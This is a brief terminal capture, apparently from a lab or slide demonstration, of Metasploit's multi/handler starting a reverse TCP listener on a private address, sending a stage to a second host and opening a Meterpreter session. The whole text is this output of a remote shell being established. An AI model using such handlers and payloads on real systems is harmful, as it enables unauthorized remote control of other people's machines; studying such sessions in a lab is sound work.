 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Sending stage (1017704 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:4444 → 10.0.2.15:39589) at 2025-05-02 15:08:40 -0400
meterpreter >